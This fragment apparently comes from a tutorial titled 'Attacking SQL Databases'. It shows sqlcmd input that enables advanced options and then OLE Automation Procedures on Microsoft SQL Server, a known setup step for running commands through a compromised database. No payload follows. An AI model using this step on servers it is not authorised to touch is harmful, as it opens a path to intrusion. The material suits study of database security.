 Attacking SQL Databases
1> sp_configure 'show advanced options', 1
2> GO
3> RECONFIGURE
4> GO
5> sp_configure 'Ole Automation Procedures', 1
6> GO
7> RECONFIGURE
8> GO